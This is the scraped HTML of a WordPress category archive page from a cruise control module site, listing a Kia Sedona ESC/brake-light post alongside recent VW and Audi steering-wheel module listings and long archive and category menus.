

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cruisecontrolmodule.com/category/sedona/
body_size: 19848
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<title>sedona | Cruise Control Module</title>
<link rel="pingback" href="https://cruisecontrolmodule.com/xmlrpc.php" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cruise Control Module &raquo; Feed" href="https://cruisecontrolmodule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cruise Control Module &raquo; Comments Feed" href="https://cruisecontrolmodule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cruise Control Module &raquo; sedona Category Feed" href="https://cruisecontrolmodule.com/category/sedona/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cruisecontrolmodule.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ana-typography-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/typography.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ana-layout-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/layout.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ana-style-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/style.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-theme-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/prettyPhoto.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='googleFontsMerriweather-css'  href='//fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C400italic%2C300%2C300italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='irexsuperfish-theme-stylesheet-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/css/superfish.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='skebggallery-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebggallery.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skebgvideo-css'  href='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/css/skebgvideo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cruisecontrolmodule.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/jquery.imagesloaded.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/jquery.easing.1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/js/hcsticky.js?ver=1.1.9'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/video.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebgvideo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/jquery.tubular.1.0.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/vimeo.player.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cruisecontrolmodule.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cruisecontrolmodule.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- custom code here -->
<style type="text/css">
.bc_clr,#skenav a:hover,.entry-title a:link, .entry-title a:visited,.cont_nav a,a:link,a:focus,a:hover,a,.pagenavi a, .pagenavi span.current, .pagenavi .single_page, .pagenavi span.pages,h3#comments-title,
h3#reply-title,h3#comments,.comment-meta a:link, .comment-meta a:visited,#skebggallery_cap .skebg_caption .skebg_title,.comment-author cite.fn{color:#00a6ff;}
.bc_bgclr,#footer-widget-area .footer-widget-area,.pagination span.analytical-title,.pagination a:hover,.head-toggle .bc-box,.pagination .analytical-lite-current{background-color:#00a6ff;}
.bc_bdrclr,#content .entry-title,.pagination .analytical-current,body.ls_left .head-toggle,#contact-page iframe {border-color:#00a6ff;}
#skenav ul ul li.odd{background-color:#75c6eb;}
#skenav ul ul li.even{background-color:#1d95cf;}
#skenav ul ul li.current_page_item.even a{color:#75c6eb;}
#skenav ul ul li.current_page_item.odd a{color:#1d95cf;}
body.ls_left #head_block,body.skegallery #skenav{border-color:#00a6ff;}
#skenav ul li.current_page_item > a, #skenav ul li.current-menu-ancestor > a, #skenav ul li.current-menu-item > a, #skenav ul li.current-menu-parent > a {
color:#00a6ff;
}
* html #skenav ul li.current_page_item a, * html #skenav ul li.current-menu-ancestor a, * html #skenav ul li.current-menu-item a, * html #skenav ul li.current-menu-parent a, * html #skenav ul li a:hover {
color:#00a6ff;
}
#blog_wrapper .blog_content .post-mata,#blog_wrapper .blog_content .post-mata .post-mon,.searchform,body.ls_top #header-area{border-color:#b4eafa;}
#blog_wrapper .blog_sidebar .widget-title{color:#b4eafa;}
.searchform input[type="submit"]{background-color:#b4eafa;}
</style>
<script type="text/javascript">
ddsmoothmenu.init({
 mainmenuid: "menu-container", //menu DIV id
 orientation: 'v', //Horizontal or vertical menu: Set to "h" or "v"
 classname: 'menu', //class added to menu's outer DIV
 contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
})
</script>
<!-- custom code here --><meta name="viewport" content="width=device-width" />
<script async type="text/javascript" src="/hafoje.js"></script>
<script type="text/javascript" src="/cezykemap.js"></script>
</head>
<body class="ls_left  analytical-lite">
<!-- #Header Area -->
<div id="head_block"></div>
<div id="main-wrap" class="clearfix">
<div class="header_wrap">
	<div id="header-area">
		<div id="header">
			<!-- social links -->
						<div class="social_icons clearfix">
				<div class="social_wrap">
					<a target="_blank" href="#"><div class="gc_social_button facebook"></div></a>					<a target="_blank" href="#"><div class="gc_social_button twitter"></div></a>					<a target="_blank" href="#"><div class="gc_social_button gplus"></div></a>					<a target="_blank" href="#"><div class="gc_social_button ytube"></div></a>					<a target="_blank" href="#"><div class="gc_social_button pint"></div></a>					<a target="_blank" href="#"><div class="gc_social_button drib"></div></a>					<a target="_blank" href="#"><div class="gc_social_button wordp"></div></a>				</div>
			</div>
						<!-- social links -->
			<!-- Top Head Section -->
			<div id="top-head" class="clearfix">
				<div class="left-section">
				 					<!-- #description -->
						<div class="logo_desp">
							<a id="logo" href="https://cruisecontrolmodule.com/" title="Cruise Control Module" style="display:block;">Cruise Control Module</a> 
							<div id="site-description "></div>
						</div>
					<!-- #description -->
									</div>
				<div class="right-section">
					<div class="menu_wrapper">
						<!-- Hedaer Navigation  -->
						<div id="skenav" class="colitereg">
							<div id="nav_outerwrap">
																    <div class="menu" id="menu-container">
        <ul id="menu-main" class="">
            <li class="page_item page-item-6"><a href="https://cruisecontrolmodule.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cruisecontrolmodule.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://cruisecontrolmodule.com/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>  
								<input type="hidden" id="clrschm" value="#b4eafa" />
							</div>
						</div>
						<!-- Hedaer Navigation  -->
					</div>
				</div>
			</div>
			<!-- Top Head Section -->
			<!-- Bottom Head Section -->
			<div id="bottom-head">
				<!-- Contact us block -->
									<div class="side_contus colitereg">
						<div class="sc_title">Contact Us</div>
						<div class="sc_text">(+40) 111 222 333<br />test@test.com<br />the address<br />city, state<br /></div>	
					</div>
								<!-- Contact us block -->
				<!-- Copyright block -->
				
					<div class="copyright_box colreg"><span class="ana-copy">Copyright Text Here.</span><div class="powered-by">Analytical Lite By <a title="Sketch Themes" target="_blank" href="https://www.sketchthemes.com">SketchThemes</a></div></div>
				<!-- Copyright block -->
			</div>
			<!-- Bottom Head Section -->
		</div>
	</div>
	<div class="head-toggle" title="close/open" ><a></a><div class="bc-box"></div></div>
</div>
<!-- #Header Area --><!-- #Container Area -->
<div id="container">
	<!-- .content_wrap -->
	<div class="content_wrap">
		<!-- #Content -->
		<div id="content">
			<h2 class="entry-title"><a>
				Category Archives: <span>sedona</span>			</a></h2>
			<section class="cont_nav"><div class="cont_nav_inner"><p><a href="https://cruisecontrolmodule.com/">Home</a>&nbsp;&raquo;&nbsp; sedona</p></div></section>			<!-- Blog -->		
			<div id="blog_wrapper" class="blog_wrap clearfix">
				<!-- Blog-content -->
				<div class="blog_content">
										<div class="clearfix">
											<div class="post-4811 post type-post status-publish format-standard has-post-thumbnail hentry category-sedona tag-brake tag-c1513 tag-come tag-cruise tag-kicks tag-light tag-lights tag-sedona box" id="post-4811">
							<div class="post-info">
								<div class="post-mata">
									<div class="post-date">16th</div>
									<div class="post-mon">Aug</div>
								</div>
								<div class="post-title champlimbld"><a href="https://cruisecontrolmodule.com/2021/08/16/kia-sedona-esc-light-on-cruise-kicks-off-brake-lights-come-on-c1513/">Kia Sedona Esc Light On Cruise Kicks Off Brake Lights Come On C1513</a></div>
							</div>
							<div class="post-thumb">
							   									<div class="thumb-wrap">
									<a href="https://cruisecontrolmodule.com/2021/08/16/kia-sedona-esc-light-on-cruise-kicks-off-brake-lights-come-on-c1513/" class="image cboxElement" title="Kia Sedona Esc Light On Cruise Kicks Off Brake Lights Come On C1513" >
									<img src="https://cruisecontrolmodule.com/wp-content/pictures/Kia_Sedona_Esc_Light_On_Cruise_Kicks_Off_Brake_Lights_Come_On_C1513_01_gm.jpg" alt="Kia Sedona Esc Light On Cruise Kicks Off Brake Lights Come On C1513" />
									</a>
									</div>
																</div> <!-- .blog-thumb -->
							<!-- .post-metas -->
							<div class="post-matas">
																<div class="clearfix">
									<a class="p_author" href="https://cruisecontrolmodule.com/author/admin/" >admin</a>
									<div class="comment"> <span>Comments Off</span> </div>
								</div>
								<div class="p_tags"><a href="https://cruisecontrolmodule.com/tag/brake/" rel="tag">brake</a>, <a href="https://cruisecontrolmodule.com/tag/c1513/" rel="tag">c1513</a>, <a href="https://cruisecontrolmodule.com/tag/come/" rel="tag">come</a>, <a href="https://cruisecontrolmodule.com/tag/cruise/" rel="tag">cruise</a>, <a href="https://cruisecontrolmodule.com/tag/kicks/" rel="tag">kicks</a>, <a href="https://cruisecontrolmodule.com/tag/light/" rel="tag">light</a>, <a href="https://cruisecontrolmodule.com/tag/lights/" rel="tag">lights</a>, <a href="https://cruisecontrolmodule.com/tag/sedona/" rel="tag">sedona</a></div>
							</div>
							<div class="hr_border"></div>
							<!-- .post-metas -->
							<div class="post_excerpt"></div>
						</div> <!-- .box -->
										</div>
					<!-- Pagination -->
					<div class="pagination clearfix">
														<div class="alignleft"></div>
								<div class="alignright"></div>
											</div>
					<!-- Pagination -->
						
				</div>
				<!-- Blog-content -->
				<!-- Blog-Sidebar -->
				<div class="blog_sidebar">
					<!-- #blog .widget-area -->
<div id="blogsidebar" class="widget-area" role="complementary">
	<ul class="xoxo">
		<li id="search-2" class="widget-container widget_search"><!-- #search Form -->
<div class="top-search">
<form method="get" class="searchform" action="https://cruisecontrolmodule.com//">
    <input type="text" value="Search.." name="s" id="searchbox" onfocus="this.value=''" class="searchinput"/>
    <input type="submit" class="submitbutton" value="" />
</form>
</div>
<!-- #search Form --></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://cruisecontrolmodule.com/2026/01/21/5q0953569a-original-sw-electronic-cruise-control-module-steer-wheel-vw-golf-audi/">5Q0953569A Original SW Electronic Cruise Control Module Steer Wheel VW Golf Audi</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2026/01/20/5k0953569bg-clock-spring-steering-wheel-cruise-control-electronic-module-for-vw-10/">5K0953569BG Clock Spring Steering Wheel Cruise Control Electronic Module For VW</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2026/01/20/skoda-octavia-1z-steering-module-slip-ring-lenkstockmodul-cruise-control-2/">Skoda Octavia 1Z Steering Module Slip Ring Lenkstockmodul Cruise Control</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2026/01/19/steering-wheel-clock-spring-cruise-control-module-for-vw-jetta-for-seat-altea-11/">Steering Wheel Clock Spring Cruise Control Module For VW Jetta For Seat Altea</a>
						</li>
					<li>
				<a href="https://cruisecontrolmodule.com/2026/01/19/oem-5k0953569al-steering-wheel-slip-ring-cruise-clock-control-module-for-vw-audi-3/">OEM 5K0953569AL Steering Wheel Slip Ring Cruise Clock Control Module For VW AUDI</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://cruisecontrolmodule.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2018/01/'>January 2018</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/12/'>December 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/11/'>November 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/10/'>October 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/09/'>September 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/08/'>August 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/07/'>July 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/06/'>June 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/05/'>May 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/04/'>April 2017</a></li>
	<li><a href='https://cruisecontrolmodule.com/2017/03/'>March 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2622"><a href="https://cruisecontrolmodule.com/category/oem/" >-oem</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://cruisecontrolmodule.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://cruisecontrolmodule.com/category/01-08/" >01-08</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://cruisecontrolmodule.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://cruisecontrolmodule.com/category/02-04/" >02-04</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://cruisecontrolmodule.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://cruisecontrolmodule.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://cruisecontrolmodule.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://cruisecontrolmodule.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://cruisecontrolmodule.com/category/03-09/" >03-09</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://cruisecontrolmodule.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://cruisecontrolmodule.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://cruisecontrolmodule.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://cruisecontrolmodule.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://cruisecontrolmodule.com/category/04-09/" >04-09</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://cruisecontrolmodule.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://cruisecontrolmodule.com/category/04-2010/" >04-2010</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://cruisecontrolmodule.com/category/05-07/" >05-07</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://cruisecontrolmodule.com/category/05-08/" >05-08</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://cruisecontrolmodule.com/category/05-09/" >05-09</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://cruisecontrolmodule.com/category/05-12/" >05-12</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://cruisecontrolmodule.com/category/0581mercedes-benz/" >0581mercedes-benz</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://cruisecontrolmodule.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://cruisecontrolmodule.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://cruisecontrolmodule.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://cruisecontrolmodule.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://cruisecontrolmodule.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://cruisecontrolmodule.com/category/06-14/" >06-14</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://cruisecontrolmodule.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://cruisecontrolmodule.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://cruisecontrolmodule.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cruisecontrolmodule.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://cruisecontrolmodule.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://cruisecontrolmodule.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://cruisecontrolmodule.com/category/08-10/" >08-10</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://cruisecontrolmodule.com/category/08-11/" >08-11</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://cruisecontrolmodule.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cruisecontrolmodule.com/category/08-17/" >08-17</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://cruisecontrolmodule.com/category/09-12/" >09-12</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://cruisecontrolmodule.com/category/09-14/" >09-14</a>
</li>
